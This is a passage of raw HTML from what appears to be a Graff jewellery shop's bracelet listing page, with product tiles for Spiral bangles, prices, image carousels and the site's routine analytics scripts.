        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB349.html" aria-label="Spiral Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9b5c667/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9b5c667/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9b5c667/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9b5c667/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd9b5c667/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Bangle"
            title="Spiral Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB349.html" aria-label="Spiral Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw336ad291/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw336ad291/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw336ad291/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw336ad291/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw336ad291/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Bangle"
            title="Spiral Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB349.html" aria-label="Spiral Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc55ec01d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Detail_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc55ec01d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Detail_6.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc55ec01d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Detail_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc55ec01d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Detail_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc55ec01d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB351ALL_RGB349S_Detail_6.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Bangle"
            title="Spiral Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-pave-diamond-bangle/RGB351ALL_RGB349.html" tabindex="0">Spiral Pav&eacute; Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="58100.00">
                    58,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-461afc2325e618a04f2776afaa">
                    
                        









    <style>
        .picture-461afc2325e618a04f2776afaa .b-picture__el {
            position: relative;
        }

        .picture-461afc2325e618a04f2776afaa .b-picture__el img {
            position: absolute;
        }

        .picture-461afc2325e618a04f2776afaa .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-461afc2325e618a04f2776afaa .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-461afc2325e618a04f2776afaa .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-461afc2325e618a04f2776afaa"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw10cdfd73/images/PLP_IN_GRID/Butterfly_PLP_In_Grid_1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw10cdfd73/images/PLP_IN_GRID/Butterfly_PLP_In_Grid_1.jpg"
            alt="Image shows Spiral yellow gold and diamond bangle"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look-2"
                            data-href="js-shop-the-look-2"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">Discover</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB439ALL_RGB439S">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB439ALL_RGB439S',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB439ALL_RGB439S", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB439ALL_RGB439S">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB439ALL_RGB439S"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Bangle&quot;,&quot;id&quot;:&quot;RGB439ALL_RGB439S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;32900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Bangle&quot;,&quot;id&quot;:&quot;RGB439ALL_RGB439S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;32900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB439ALL_RGB439S" />
        <meta itemprop="description" content="Spiral Bangle" />
        <meta itemprop="name" content="Spiral Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw876ea468/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB439S_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="32900.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-bangle/RGB439ALL_RGB439S.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c220da8b6a0e171a8df7e4f60e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB439ALL_RGB439S"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB439ALL_RGB439S"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-bangle/RGB439ALL_RGB439S.html" aria-label="Spiral Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw876ea468/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB439S_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw876ea468/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB439S_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw876ea468/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB439S_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw876ea468/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB439S_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw876ea468/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB439S_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Bangle"
            title="Spiral Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-bangle/RGB439ALL_RGB439S.html" aria-label="Spiral Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0e47e25/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB439S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0e47e25/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB439S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0e47e25/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB439S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0e47e25/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB439S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0e47e25/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB439S_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Bangle"
            title="Spiral Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-bangle/RGB439ALL_RGB439S.html" aria-label="Spiral Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30836961/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439_185_GB14894_model_0107.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30836961/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439_185_GB14894_model_0107.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30836961/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439_185_GB14894_model_0107.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30836961/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439_185_GB14894_model_0107.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30836961/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439_185_GB14894_model_0107.jpg?sw=800&amp;sh=800"
            alt="Spiral Bangle"
            title="Spiral Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-bangle/RGB439ALL_RGB439S.html" tabindex="0">Spiral Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="32900.00">
                    32,900.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB439ALL_RGB438S">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB439ALL_RGB438S',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB439ALL_RGB438S", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB439ALL_RGB438S">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB439ALL_RGB438S"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Bangle&quot;,&quot;id&quot;:&quot;RGB439ALL_RGB438S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Bangle&quot;,&quot;id&quot;:&quot;RGB439ALL_RGB438S&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB439ALL_RGB438S" />
        <meta itemprop="description" content="Spiral Bangle" />
        <meta itemprop="name" content="Spiral Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw515c28b1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-bangle/RGB439ALL_RGB438S.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ed36f8efb3cf237e8e32a48d01" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB439ALL_RGB438S"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB439ALL_RGB438S"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/spiral/bracelets/spiral-bangle/RGB439ALL_RGB438S.html" aria-label="Spiral Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
